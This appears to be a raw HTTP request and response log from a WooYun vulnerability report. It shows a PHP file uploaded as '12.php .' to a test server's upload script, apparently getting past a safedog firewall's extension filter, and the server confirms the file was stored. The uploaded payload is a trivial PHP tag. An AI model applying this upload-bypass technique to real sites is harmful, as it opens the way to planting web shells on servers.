 POST /anquangou/upload_file.php HTTP/1.1
Host: 192.168.212.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.212.129/anquangou/upload.html
Cookie: safedog-flow-item=394D0D926A8A20998BF78BA06551F6F1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------70272205913600
Content-Length: 330
-----------------------------70272205913600
Content-Disposition: form-data; name="file"; filename="12.php ."
Content-Type: application/octet-stream
aaa
<?php ;?>
-----------------------------70272205913600
Content-Disposition: form-data; name="submit"
Submit
-----------------------------70272205913600--
HTTP/1.1 200 OK
Date: Sat, 10 Oct 2015 06:00:50 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 104
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Upload: 12.php .<br />Type: application/octet-stream<br
/>Size: 0.0361328125 Kb<br />Stored in: 12.php .<!DOCTYPE
HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>501 Not Implemented</title>
</head><body>
<h1>Not Implemented</h1>
<p>5913600-- to / not supported.<br />
</p>
</body></html>
www.wooyun.org